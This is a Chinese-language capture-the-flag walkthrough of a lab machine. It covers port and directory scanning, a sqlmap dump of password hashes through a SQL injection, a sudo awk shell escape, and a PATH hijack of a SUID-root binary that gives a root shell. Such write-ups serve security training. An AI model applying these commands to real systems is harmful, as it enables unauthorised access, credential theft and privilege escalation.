kali:192.168.56.104
靶机:192.168.56.125

端口扫描
# nmap 192.168.56.125
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-22 12:35 CST
Nmap scan report for 192.168.56.125
Host is up (0.00051s latency).
Not shown: 998 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:31:E0:4D (Oracle VirtualBox virtual NIC)
开启 22 80端口
先扫一下目录
# gobuster dir -u http://192.168.56.125 -x html,txt,php,bak,zip --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.125
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,bak,zip,html,txt
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 279]
/.php (Status: 403) [Size: 279]
/index.php (Status: 200) [Size: 3479]
/img (Status: 301) [Size: 314] [--> http://192.168.56.125/img/]
/login (Status: 301) [Size: 316] [--> http://192.168.56.125/login/]
/joinus (Status: 301) [Size: 317] [--> http://192.168.56.125/joinus/]
就一个login和joinus
去看web
joinus有个超链接,点进去有说明

没想到他给的这个例子居然真的能登录
admin/d46df8e6a5627debf930f7b5c8f3b083(直接复制会有一个换行键登不上去)

进去Search Centrals发现有sql注入

直接把请求包放入sqlmap跑
sqlmap -l sql.txt --batch --dbs #爆库
[*] information_schema
[*] nebuladb
sqlmap -l sql.txt --batch -D nebuladb --tables #爆表
+----------+
| central |
| centrals |
| users |
+----------+
sqlmap -l sql.txt --batch -D nebuladb -T users --dump #爆数据
+----+----------+----------------------------------+-------------+
| id | is_admin | password | username |
+----+----------+----------------------------------+-------------+
| 1 | 1 | d46df8e6a5627debf930f7b5c8f3b083 | admin |
| 2 | 0 | c8c605999f3d8352d7bb792cf3fdb25b | pmccentral |
| 3 | 0 | 5f823f1ac7c9767c8d1efbf44158e0ea | Frederick |
| 3 | 0 | 4c6dda8a9d149332541e577b53e2a3ea | Samuel |
| 5 | 0 | 41ae0e6fbe90c08a63217fc964b12903 | Mary |
| 6 | 0 | 5d8cdc88039d5fc021880f9af4f7c5c3 | hecolivares |
| 7 | 1 | c8c605999f3d8352d7bb792cf3fdb25b | pmccentral |
+----+----------+----------------------------------+-------------+
经过md5碰撞发现pmccentral的密码是999999999
工具地址
MD5 在線免費解密 MD5、SHA1、MySQL、NTLM、SHA256、SHA512、Wordpress、Bcrypt 的雜湊 (hashes.com)

ssh连接之后发现pmccentral没有user flag,用户目录下有个employees的文件,里面全是人名
pmccentral@laboratoryuser:~$ cd documents/
pmccentral@laboratoryuser:~/documents$ ls -al
total 12
drwxrwxr-x 2 pmccentral pmccentral 4096 Mar 22 04:32 .
drwxr-xr-x 7 pmccentral pmccentral 4096 Mar 22 04:32 ..
-rwxrwxrwx 1 pmccentral pmccentral 876 Mar 22 04:32 employees.txt
想办法横向到laboratoryadmin
sudo -l发现可以
pmccentral@laboratoryuser:/home$ sudo -l
[sudo] password for pmccentral:
Matching Defaults entries for pmccentral on laboratoryuser:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User pmccentral may run the following commands on laboratoryuser:
(laboratoryadmin) /usr/bin/awk
直接一手
sudo -u laboratoryadmin /usr/bin/awk 'BEGIN {system("/bin/sh")}'pmccentral@laboratoryuser:/home$ sudo -u laboratoryadmin /usr/bin/awk 'BEGIN {system("/bin/sh")}'
$ whoami
laboratoryadmin
$ /usr/bin/script -qc /bin/bash /dev/null
laboratoryadmin@laboratoryuser:/home$
成功跳转到laboratoryadmin用户,并且用户目录下有user.txt拿到第一个flag
laboratoryadmin@laboratoryuser:~$ ls -al
total 64
drwx------ 11 laboratoryadmin laboratoryadmin 4096 Mar 22 04:24 .
drwxr-xr-x 4 root root 4096 Dec 17 15:34 ..
drwxr-xr-x 2 laboratoryadmin laboratoryadmin 4096 Mar 22 04:33 autoScripts
-rw------- 1 laboratoryadmin laboratoryadmin 420 Mar 22 04:07 .bash_history
-rw-r--r-- 1 laboratoryadmin laboratoryadmin 220 Dec 17 15:29 .bash_logout
-rw-r--r-- 1 laboratoryadmin laboratoryadmin 3771 Dec 17 15:29 .bashrc
drwxr-xr-x 2 laboratoryadmin laboratoryadmin 4096 Dec 17 15:34 desktop
drwxr-xr-x 2 laboratoryadmin laboratoryadmin 4096 Dec 17 15:34 documents
drwxr-xr-x 2 laboratoryadmin laboratoryadmin 4096 Dec 17 15:34 downloads
drwx------ 3 laboratoryadmin laboratoryadmin 4096 Mar 22 04:13 .gnupg
drwxr-xr-x 2 laboratoryadmin laboratoryadmin 4096 Dec 17 15:34 home
drwxrwxr-x 3 laboratoryadmin laboratoryadmin 4096 Dec 17 15:30 .local
-rw-r--r-- 1 laboratoryadmin laboratoryadmin 807 Dec 17 15:29 .profile
drwx------ 3 laboratoryadmin laboratoryadmin 4096 Mar 22 04:13 snap
drwx------ 2 laboratoryadmin laboratoryadmin 4096 Mar 22 04:24 .ssh
-rw-r--r-- 1 laboratoryadmin laboratoryadmin 33 Dec 18 16:15 user.txt
有一个文件叫autoScripts翻译过来就是自动脚本
laboratoryadmin@laboratoryuser:~/autoScripts$ ls -al
total 32
drwxr-xr-x 2 laboratoryadmin laboratoryadmin 4096 Mar 22 04:48 .
drwx------ 11 laboratoryadmin laboratoryadmin 4096 Mar 22 04:48 ..
-rwxrwxrwx 1 laboratoryadmin laboratoryadmin 8 Mar 22 04:48 head
-rwsr-xr-x 1 root root 16792 Dec 17 15:40 PMCEmployees
laboratoryadmin@laboratoryuser:~/autoScripts$ cat head
bash -p
里面的PMCEmployees可执行文件有root权限
当前目录的head指令是bash -p
把可执行文件反编译看一下是什么东西
放到IDA 64看一下

以root权限执行 head /home/pmccentral/documents/employees.txt
那么这就可以利用提权了
第一种方法,因为我们可以write 这个head,所以可以手改head,注意修改环境变量,把head改成我们修改的head
laboratoryadmin@laboratoryuser:~/autoScripts$ vim head
laboratoryadmin@laboratoryuser:~/autoScripts$ cat head
/bin/bash #改成/bin/bash
laboratoryadmin@laboratoryuser:~/autoScripts$ export PATH="$PWD:$PATH" #修改环境变量
laboratoryadmin@laboratoryuser:~/autoScripts$ ./PMCEmployees
root@laboratoryuser:~/autoScripts# whoami
root
第二种,就利用原来的head,因为它里面是bash -p也能让我们拿到root权限
laboratoryadmin@laboratoryuser:~/autoScripts$ which head
/usr/bin/head
laboratoryadmin@laboratoryuser:~/autoScripts$ export PATH="$PWD:$PATH"
laboratoryadmin@laboratoryuser:~/autoScripts$ which head
/home/laboratoryadmin/autoScripts/head
laboratoryadmin@laboratoryuser:~/autoScripts$ ./PMCEmployees
root@laboratoryuser:~/autoScripts# whoami
root
总之注意修改环境变量.